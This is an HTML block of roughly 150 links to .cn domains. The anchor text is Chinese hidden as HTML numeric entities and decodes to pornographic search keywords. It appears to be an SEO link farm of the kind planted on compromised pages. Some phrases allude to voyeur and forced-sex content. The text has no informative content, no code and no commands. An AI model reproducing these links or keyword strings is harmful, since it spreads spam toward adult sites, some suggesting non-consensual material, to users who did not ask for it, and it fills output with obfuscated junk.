<a href="http://bjiptv.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkcae.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://3gt09.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yqxuta.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://jqjyj.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yeechu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99</a>|
<a href="http://huankouxx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://gzshangche.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzcyzs.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://yj199661.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://youqll.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://gongshui11.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;1024&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x6D32;,&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://njqjwx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x89C6;</a>|
<a href="http://thebattle.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fhgroup.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x6DEB;&#x7BC7;</a>|
<a href="http://92nn.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jiaoyufw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gelta.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fintechstar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://uskey.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsxhpig.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://suqr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://nkxcp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://unicam.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://jinpiaohang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://414200.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://akadio.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://smgyg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://17kart.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cytongkai.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hyshanghai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://runningjoy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://touxiang.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://1jijin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://yunyingle.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://offushi.cn" target="_blank">&#x8D85;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medartis.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://baozfan.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://houxiaoxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://aestar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;x&#x533A;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yaoit.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ythexie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://baishigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://iwc-amit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://tuifan.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://koreanu.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://dk22.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjiptv.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://fc717.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvae.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://loretw.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uu888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://facereg.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;,&#x7EFC;&#x5408;,&#x4E00;&#x533A;</a>|
<a href="http://vfnv.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://airvax.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://senigu8.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://whqo.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x8BF1;&#x60D1;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x7537;&#x5973;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://genca.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yecj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chxdw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiutianlvyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://njyex.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://b35ih.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://doufo.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://krf.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gubaowan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://t750.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ciccedu.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://kengheng.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://wellco.com.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://qcwhw.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://iputer.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://nuel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://cmets.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sapecc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanfoshan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://hqgj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://swordboy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://a4369.cn" target="_blank">&#x8272;&#x5077;&#x62CD;&#x56FE;&#x4E9A;&#x6D32;&#x9752;&#x6DA9;</a>|
<a href="http://jxeee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://haidiis.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://tongfukj.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qtxs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://spsye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://mysky6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://hk5u.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://agu8.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://haojingcai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://gybyedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x554A;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bfvjc.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://bzcyzs.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ypddc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://jxaiyue.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://gxsti.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tsfn.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://asbb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://bclk.cn" target="_blank">&#x88AB;&#x5F3A;cao&#x55B7;&#x6C34;&#x4E86;&#x554A;&#xFF5E;&#x9AD8;&#x6F6E;</a>|
<a href="http://sehq.cn" target="_blank">av&#x5348;&#x591C;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://quaq.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://trezor.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aijiaxing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://qibaowang.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nxyp.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://rlrdtz.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://fadin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://rztdkz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://szparc.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av</a>|
<a href="http://ferrado.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6BDB;&#x7247;</a>|
<a href="http://runzhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kfuaj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rponline.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://jjfamily.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meishi6app.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://waryq.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kingbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://shengshijiahua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://99ktw2.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://stomedia.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://kmeo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://jcpyex.cn" target="_blank">3d&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duzhi.com.cn" target="_blank">97&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://dietoffer.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://myoyx.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ub518.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x565C;&#x565C;</a>|
